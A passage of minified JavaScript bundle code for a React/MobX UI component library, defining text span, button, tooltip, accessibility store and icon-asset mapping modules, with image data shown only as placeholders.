r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},i=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},a=this&&this.__rest||function(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.indexOf(r)<0&&(n[r]=t[r]);if(null!=t&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(t);o<r.length;o++)e.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(n[r[o]]=t[r[o]])}return n},c=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var s=c(n(0)),u=n(6),l=n(14),p=n(96),d=function(t){function e(e){var n=t.call(this,e)||this;return n.categoryKey=p.TEXT_SPAN_CATEGORY_KEY,n.componentKey=p.TEXT_SPAN_COMPONENT_KEY,n.ref=s.default.createRef(),n}return r(e,t),Object.defineProperty(e.prototype,"parentComponentKey",{get:function(){return p.TEXT_SPAN_PARENT_COMPONENT_KEY},enumerable:!0,configurable:!0}),e.prototype.componentDidMount=function(){this.setFocus()},e.prototype.componentDidUpdate=function(){this.setFocus()},e.prototype.setFocus=function(){this.props.shouldFocus&&this.ref.current.focus()},e.prototype.render=function(){var t=this.props,e=t.children,n=t.onFocus,r=t.onBlur,i=a(t,["children","onFocus","onBlur"]);return s.default.createElement("span",o({onFocus:n,onBlur:r,role:"text"},i,{ref:this.ref}),e)},e=i([u.observer],e)}(l.ComponentBase);e.TextSpan=d,e.default=l.InjectedStyledComponent(d,p.TEXT_SPAN_CATEGORY_KEY,p.TEXT_SPAN_PARENT_COMPONENT_KEY,[p.TEXT_SPAN_COMPONENT_KEY])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.getSelector=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return(t||[]).join("-")}},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=n(2),i=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return r(e,t),Object.defineProperty(e.prototype,"breakpoints",{get:function(){var t=this,e=this.props.breakpoints,n=void 0===e?[]:e;return n&&0!==n.length?n.map(function(e){return o.utils.object.deepMergeObjects({props:t.props},e)}):[{size:"xsmall",modifier:"up",props:this.props}]},enumerable:!0,configurable:!0}),e.prototype.getBreakpointComponentProps=function(t,e){var n,r=t.size,o=t.modifier;return(n={key:e})[r]=!0,n[o]=!0,n},e}(n(32).ComponentBase);e.ResponsiveComponentBase=i},function(t,e,n){"use strict";var r=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},o=this&&this.__awaiter||function(t,e,n,r){return new(n||(n=Promise))(function(o,i){function a(t){try{s(r.next(t))}catch(e){i(e)}}function c(t){try{s(r.throw(t))}catch(e){i(e)}}function s(t){var e;t.done?o(t.value):(e=t.value,e instanceof n?e:new n(function(t){t(e)})).then(a,c)}s((r=r.apply(t,e||[])).next())})},i=this&&this.__generator||function(t,e){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:c(0),throw:c(1),return:c(2)},"function"===typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function c(i){return function(c){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===i[0]||2===i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=e.call(t,a)}catch(c){i=[6,c],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,c])}}};Object.defineProperty(e,"__esModule",{value:!0});var a=n(1),c=n(2),s=function(){function t(){var t=this;this.accessibilityText=function(e,n){return e.startsWith("asset")||(e="asset."+e),c.utils.object.getValueFromDotNotation(e,t.accessibilityValues,n)}}return t.prototype.initialize=function(){return o(this,void 0,void 0,function(){return i(this,function(t){return[2]})})},Object.defineProperty(t.prototype,"appConfiguration",{get:function(){return{}},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"accessibilityValues",{get:function(){return{asset:{base:{checkbox:{checked:"Checkbox that is checked"},tooltip:{defaultIcon:"A Tooltip icon"}}}}},enumerable:!0,configurable:!0}),r([a.action],t.prototype,"initialize",null),r([a.computed],t.prototype,"appConfiguration",null),r([a.computed],t.prototype,"accessibilityValues",null),t}();e.AccessibilityStore=s},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return r(e,t),Object.defineProperty(e.prototype,"legendProps",{get:function(){var t,e=this.props.legend;if(e&&e.show){var n=e.items||this.getLegendItems();t=o(o({},e),{items:n})}return t},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"legendPosition",{get:function(){var t=this.props.legend;return t&&t.show&&t.position?t.position:"bottom"},enumerable:!0,configurable:!0}),e}(n(32).ComponentBase);e.CustomChartBase=i},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},i=this&&this.__rest||function(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.indexOf(r)<0&&(n[r]=t[r]);if(null!=t&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(t);o<r.length;o++)e.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(n[r[o]]=t[r[o]])}return n};Object.defineProperty(e,"__esModule",{value:!0});var a=function(t){function e(e){return t.call(this,e)||this}return r(e,t),e.prototype.getBaseSvgProps=function(t,e){var n=this.props.baseSvgProps;return o(o(o({},t),n),e)},e.prototype.getElementSvgProps=function(t,e){var n=this.props,r=(n.theme,n.children,n.className,n.componentStyle,n.componentStyleProps,n.configuration,n.hide,n.baseSvgProps,i(n,["theme","children","className","componentStyle","componentStyleProps","configuration","hide","baseSvgProps"]));return o(o(o({},t),r),e)},e.prototype.getNumber=function(t){return"string"===typeof t?parseInt(t,10):t},e}(n(32).ComponentBase);e.SvgElement=a},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.TEXT_SPAN_CATEGORY_KEY="base",e.TEXT_SPAN_PARENT_COMPONENT_KEY="text",e.TEXT_SPAN_COMPONENT_KEY="textSpan"},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(33),o=n(9);e.default=o.InjectedStyledComponent("section",r.TEXT_CATEGORY_KEY,r.TEXT_COMPONENT_KEY,["wrapper"])},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(0)),i=n(33),a=n(9),c=n(29);e.default=a.InjectedStyledComponent(function(t){var e=t.className,n=t.children,r=void 0===n?"":n,i=c.withSelector("section",t);return o.default.createElement(i,{role:"text",className:e},r)},i.TEXT_CATEGORY_KEY,i.TEXT_COMPONENT_KEY,["content"])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(33),o=n(9);e.default=o.InjectedStyledComponent("section",r.TEXT_CATEGORY_KEY,r.TEXT_COMPONENT_KEY,["toggleWrapper"])},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},i=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},a=this&&this.__rest||function(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.indexOf(r)<0&&(n[r]=t[r]);if(null!=t&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(t);o<r.length;o++)e.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(n[r[o]]=t[r[o]])}return n},c=this&&this.__importStar||function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e},s=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var u=c(n(0)),l=n(6),p=n(14),d=s(n(11)),f=n(102),y=s(n(103)),g=n(2),m=n(1),h=g.utils.typeChecks.isNullOrUndefined,v=g.utils.typeChecks.isNullOrEmpty,b=function(t){function e(e){var n=t.call(this,e)||this;return n.categoryKey=f.BUTTON_CATEGORY_KEY,n.componentKey=f.BUTTON_COMPONENT_KEY,n.handleClick=function(t){var e=n.props,r=e.onClick,o=e.payload;r&&r(t,o)},n}return r(e,t),Object.defineProperty(e.prototype,"hasLabel",{get:function(){var t=this.props,e=t.children,n=t.text;return!(v(n)&&v(e))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"ariaProps",{get:function(){var t=this.props,e=t.iconProps,n=t.describedby,r=t.expanded,o={"aria-describedby":n};return!this.hasLabel&&e&&e.accessibilityText&&(o["aria-label"]=e.accessibilityText),h(r)||(o["aria-expanded"]=r),o},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"content",{get:function(){var t=this.props,e=t.children,n=t.text,r=t.iconProps,i=t.iconPosition,a=void 0===i?"right":i,c=r&&u.default.createElement(y.default,o({"aria-hidden":!0},r));return u.default.createElement(u.Fragment,null,!!c&&"left"===a&&c,u.default.createElement(d.default,null,n||e),!!c&&"right"===a&&c)},enumerable:!0,configurable:!0}),e.prototype.render=function(){var t=this.props,e=(t.children,t.text,t.iconProps,t.iconPosition,t.describedby,a(t,["children","text","iconProps","iconPosition","describedby"]));return u.default.createElement("button",o({},e,this.ariaProps,{onClick:this.handleClick}),this.content)},e.defaultProps={},i([m.computed],e.prototype,"hasLabel",null),i([m.computed],e.prototype,"ariaProps",null),e=i([l.observer],e)}(p.ComponentBase);e.Button=b,e.default=p.InjectedStyledComponent(b,f.BUTTON_CATEGORY_KEY,f.BUTTON_COMPONENT_KEY)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.TRANSLATE_CATEGORY_KEY="base",e.TRANSLATE_COMPONENT_KEY="translate"},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.BUTTON_CATEGORY_KEY="base",e.BUTTON_COMPONENT_KEY="button"},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(45));e.default=o.default},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(105)),i=r(n(106)),a=r(n(107)),c=r(n(108)),s=r(n(109)),u=r(n(110)),l=r(n(111)),p=r(n(112)),d=r(n(113)),f=r(n(114)),y=r(n(115)),g=r(n(116)),m=r(n(117)),h=r(n(118)),v=r(n(49)),b=r(n(119)),I=r(n(120)),x=r(n(121)),L=r(n(122)),O=r(n(123)),M=r(n(124)),C=r(n(125)),j=r(n(126)),w=r(n(127)),E=r(n(128)),S=r(n(129)),A=r(n(130)),P=r(n(131)),_=r(n(132)),N=r(n(133)),D=r(n(134)),T=r(n(135)),k=r(n(136)),R=r(n(137)),z=r(n(138)),U=r(n(139)),Z=r(n(140)),B=r(n(141)),H=r(n(142)),G=r(n(143)),F=r(n(144)),W=r(n(145)),V=r(n(146)),Y=r(n(147)),K=r(n(148)),Q=r(n(149)),J=r(n(150)),X=r(n(151)),q=r(n(152)),$=r(n(153)),tt=r(n(154)),et=r(n(155)),nt=r(n(156)),rt=r(n(157)),ot=r(n(158));e.baseAssets={icons:{download:y.default,spinner:v.default,backArrow:A.default,message:E.default},image:{logo:o.default},contextMenu:{dropdownIcon:i.default,dropdownIconExpanded:a.default},calendarInput:{calendar:c.default,previousMonth:R.default,nextMonth:z.default},carousel:{navLeft:u.default,navRight:l.default},checkbox:{checked:d.default,unchecked:p.default,half:f.default},dateRangeInput:{clearField:M.default},documentDownload:{icon:y.default,spinner:v.default,documentLabelIcon:g.default},dialog:{close:M.default},search:{cross:O.default,magnificationGlass:h.default,spinner:v.default,selectedResultClear:j.default},savedSearch:{save:V.default,list:Q.default,toggleOpen:Y.default,toggleClosed:K.default},savedSearchList:{delete:J.default,notificationOff:X.default,notificationOn:q.default},tooltip:{defaultIcon:m.default},dropdown:{caretUp:b.default,caretDown:I.default},accordionPanel:{expandIcon:x.default,collapseIcon:L.default},iconInput:{home:C.default,personOutline:w.default,message:E.default,fingerPrint:S.default,shield:P.default},imagePicker:{toggleDown:I.default,toggleUp:b.default,refresh:_.default},loadingIndicator:{spinner:v.default},paging:{leftArrow:N.default,rightArrow:D.default,leftArrowDisabled:T.default,rightArrowDisabled:k.default},toast:{close:M.default},dateDropdown:{calendar:c.default,calendarPlaceholder:s.default},toggleButton:{inactive:Z.default,active:U.default,loading:B.default},sortButton:{ascending:H.default,descending:G.default,loading:W.default,unset:F.default},scale:{empty:$.default,filledDefault:tt.default,overrides:[{value:1,asset:et.default},{value:2,asset:nt.default},{value:3,asset:rt.default},{value:4,asset:ot.default}]}}},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(160)),i=r(n(161));e.chartingAssets={blockRangeChart:{seriesPointBottom:o.default,seriesPointTop:i.default}}},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(163));e.managementAssets={fundManager:{placeholder:o.default}}},function(t,e){t.exports="[data-uri]"},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(165)),i=r(n(166));e.overviewAssets={changeIndicator:{changeUpIcon:o.default,changeDownIcon:i.default}}},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(168)),i=r(n(49));e.fileAssets={documentTile:{icon:o.default,spinner:i.default}}},function(t,e){t.exports="[data-uri]"},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.ASSET_CATEGORY_KEY="base",e.ASSET_COMPONENT_KEY="asset"},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(50),o=n(9);e.default=o.InjectedStyledComponent("img",r.IMAGE_CATEGORY_KEY,r.IMAGE_COMPONENT_KEY,["styledImage"])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(51),o=n(9);e.default=o.InjectedStyledComponent("span",r.ICON_CATEGORY_KEY,r.ICON_COMPONENT_KEY,["wrapper"])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.ACCESSIBILITY_CATEGORY_KEY="base",e.ACCESSIBILITY_COMPONENT_KEY="accessibility"},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(174));e.default=o.default},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},i=this&&this.__importStar||function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e},a=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var c=i(n(0)),s=n(2),u=n(6),l=n(14),p=a(n(175)),d=a(n(176)),f=a(n(177)),y=a(n(178)),g=a(n(179)),m=a(n(180)),h=a(n(181)),v=a(n(183)),b=n(238),I=n(20),x=n(1),L=n(43),O=function(t){function e(e){var n=t.call(this,e)||this;return n.categoryKey=I.TOOLTIP_CATEGORY_KEY,n.componentKey=I.TOOLTIP_COMPONENT_KEY,n.shown=!1,n.show=function(){n.shown=!0},n.hide=function(){n.shown=!1},n.onClick=function(t){var e=n.props,r=e.preserveClickAction,o=void 0!==r&&r,i=e.trigger,a=void 0===i?"click":i;o||t.stopPropagation(),"click"===a&&n.show()},n.onMouseEnter=function(){var t=n.props.trigger;"hover"===(void 0===t?"click":t)&&n.show()},n.onMouseLeave=function(){var t=n.props.trigger;"hover"===(void 0===t?"click":t)&&n.hide()},n.onBlur=function(){n.hide()},n}return r(e,t),e.prototype.onKeyDown=function(t){t.key===L.KEYS.ESCAPE&&this.hide()},Object.defineProperty(e.prototype,"tooltipButtonContent",{get:function(){var t=this.props.character;return s.utils.typeChecks.isNullOrEmpty(t)?c.default.createElement(m.default,{asset:"base.tooltip.defaultIcon"}):c.default.createElement(g.default,null,t)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"tooltipContent",{get:function(){var t=this.props.content,e=void 0===t?"":t;return"string"===typeof e?c.default.createElement("div",{dangerouslySetInnerHTML:{__html:e}}):e},enumerable:!0,configurable:!0}),e.prototype.getButton=function(t){var e=this,n=this.props,r=n.children,o=n.buttonAccessibleText;return c.default.createElement("span",{ref:t},s.utils.typeChecks.isNullOrUndefined(r)?c.default.createElement(d.default,{onClick:this.onClick,onMouseEnter:this.onMouseEnter,onMouseLeave:this.onMouseLeave,onKeyDown:function(t){return e.onKeyDown(t)},onBlur:this.onBlur,"aria-label":o,role:"button",tabIndex:-1},this.tooltipButtonContent):c.default.createElement(f.default,{onClick:this.onClick,onMouseEnter:this.onMouseEnter,onMouseLeave:this.onMouseLeave,onKeyDown:function(t){return e.onKeyDown(t)},onBlur:this.onBlur,"aria-label":o,role:"button",tabIndex:-1},r))},e.prototype.getContent=function(t,e,n,r){var o=this.props.showTooltipArrow,i=void 0===o||o;return c.default.createElement("div",{"data-selector":"base-tooltip-tooltipContentWrapper",ref:t,style:e,"data-placement":n},c.default.createElement(y.default,{"aria-live":"polite"},this.tooltipContent,i&&c.default.createElement("div",{"data-selector":"base-tooltip-arrowIconWrapper",ref:r.ref,style:r.style},c.default.createElement(v.default,null))))},Object.defineProperty(e.prototype,"hasContent",{get:function(){var t=this.props.content,e=void 0===t?"":t;return!s.utils.typeChecks.isNullOrEmpty(e)},enumerable:!0,configurable:!0}),e.prototype.render=function(){var t=this,e=this.props,n=e.className,r=e.position,o=void 0===r?"right":r,i=e.trigger,a=void 0===i?"click":i,s=e.fixedTooltip,u=void 0!==s&&s;return this.hasContent?c.default.createElement(p.default,{className:n},c.default.createElement(b.Manager,null,this.shown&&c.default.createElement(c.Fragment,null,"click"===a&&c.default.createElement(h.default,{onClick:this.hide}),c.default.createElement(b.Popper,{placement:o,positionFixed:u},function(e){var n=e.ref,r=e.style,o=e.placement,i=e.arrowProps;return t.getContent(n,r,o,i)})),c.default.createElement(b.Reference,null,function(e){var n=e.ref;return t.getButton(n)}))):null},o([x.observable],e.prototype,"shown",void 0),o([x.action],e.prototype,"show",void 0),o([x.action],e.prototype,"hide",void 0),o([x.action],e.prototype,"onClick",void 0),o([x.action],e.prototype,"onMouseEnter",void 0),o([x.action],e.prototype,"onMouseLeave",void 0),o([x.action],e.prototype,"onKeyDown",null),o([x.action],e.prototype,"onBlur",void 0),o([x.computed],e.prototype,"tooltipButtonContent",null),o([x.computed],e.prototype,"tooltipContent",null),e=o([u.observer],e)}(l.ComponentBase);e.Tooltip=O,e.default=l.InjectedStyledComponent(O,I.TOOLTIP_CATEGORY_KEY,I.TOOLTIP_COMPONENT_KEY)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(20),o=n(9);e.default=o.InjectedStyledComponent("section",r.TOOLTIP_CATEGORY_KEY,r.TOOLTIP_COMPONENT_KEY,["wrapper"])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(20),o=n(9);e.default=o.InjectedStyledComponent("div",r.TOOLTIP_CATEGORY_KEY,r.TOOLTIP_COMPONENT_KEY,["tooltipIconButton"])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(20),o=n(9);e.default=o.InjectedStyledComponent("div",r.TOOLTIP_CATEGORY_KEY,r.TOOLTIP_COMPONENT_KEY,["tooltipChildrenButton"])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(20),o=n(9);e.default=o.InjectedStyledComponent("div",r.TOOLTIP_CATEGORY_KEY,r.TOOLTIP_COMPONENT_KEY,["tooltipContent"])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(20),o=n(9);e.default=o.InjectedStyledComponent("span",r.TOOLTIP_CATEGORY_KEY,r.TOOLTIP_COMPONENT_KEY,["tooltipCharacter"])},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=n(20),i=n(9),a=r(n(45));e.default=i.InjectedStyledComponent(a.default,o.TOOLTIP_CATEGORY_KEY,o.TOOLTIP_COMPONENT_KEY,["tooltipIcon"])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(20),o=n(9),i=n(53);e.default=o.InjectedStyledComponent(i.ClickLayer,r.TOOLTIP_CATEGORY_KEY,r.TOOLTIP_COMPONENT_KEY,["clickLayer"])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.CLICK_LAYER_CATEGORY_KEY="base",e.CLICK_LAYER_COMPONENT_KEY="clickLayer"},function(t,e,n){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},o=this&&this.__rest||function(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.indexOf(r)<0&&(n[r]=t[r]);if(null!=t&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(t);o<r.length;o++)e.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(n[r[o]]=t[r[o]])}return n},i=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var a=i(n(0)),c=n(20),s=n(9),u=n(14),l={fill:"inherit",stroke:"inherit",strokeWidth:"1px",strokeDasharray:"14,7,0"};e.default=s.InjectedStyledComponent(function(t){var e=t.className,n=(t.children,o(t,["className","children"])),i=u.withSelector("section",t);return a.default.createElement(i,r({className:e},n),a.default.createElement("svg",{width:"24px",height:"24px",viewBox:"0 0 24 24"},a.default.createElement("path",{className:"arrow__path",d:"M7,10L12,15L17,10H7Z",style:l})))},c.TOOLTIP_CATEGORY_KEY,c.TOOLTIP_COMPONENT_KEY,["arrowIcon"])},function(t,e){function n(e,r){return t.exports=n=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t},t.exports.__esModule=!0,t.exports.default=t.exports,n(e,r)}t.exports=n,t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){"use strict";e.__esModule=!0;var r=n(0),o=(a(r),a(n(186))),i=a(n(189));a(n(190));function a(t){return 